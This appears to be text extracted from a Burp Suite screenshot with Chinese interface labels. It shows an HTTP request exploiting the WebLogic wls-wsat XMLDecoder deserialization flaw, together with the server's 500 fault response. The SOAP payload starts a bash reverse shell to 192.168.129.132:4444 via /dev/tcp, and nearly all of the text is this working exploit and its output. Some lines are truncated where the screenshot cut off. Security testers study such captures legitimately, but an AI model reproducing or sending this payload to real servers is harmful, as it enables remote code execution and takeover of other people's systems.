 Send
取消
<
>
请求
Pretty
Raw
\n
Actions
1 POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
2 Host: 192.168.129.141:7001
3 Cache-Control: max-age=0
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.
5 Upgrade-Insecure-Requests: 1
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
9 Connection: close
10 Content-Type: text/xml
11 Content-Length: 640
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
14 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
15 <java version="1.4.0" class="java.beans.XMLDecoder">
16 <void class="java.lang.ProcessBuilder">
17 <array class="java.lang.String" length="3">
18 <void index="0">
19 <string>
/bin/bash
</string>
20 </void>
21 <void index="1">
22 <string>
-c
</string>
23 </void>
24 <void index="2">
25 <string>
bash -i &gt;&amp; /dev/tcp/192.168.129.132/4444 0&gt;&amp;1
</string>
26 </void>
27 </array>
28 <void method="start"/>
</void>
29 </java>
30 </work:WorkContext>
31 </soapenv:Header>
32 <soapenv:Body/>
33 </soapenv:Envelope>
响应
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Fri, 13 May 2022 12:10:32 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ArrayIndexOutOfBoundsExcepti
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139" method="dequ
eblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapter.java" line="171" method="handle"/>
logic.security.acl.internal.AuthenticatedSubject" file="AuthenticatedSubject.java" line="321" me
</ns2:stackTrace>
</ns2:exception>
</detail>
</S:Fault>
</S:Body>
</S:Envelope>
INSPECT
Query Pa
Request
Request
Response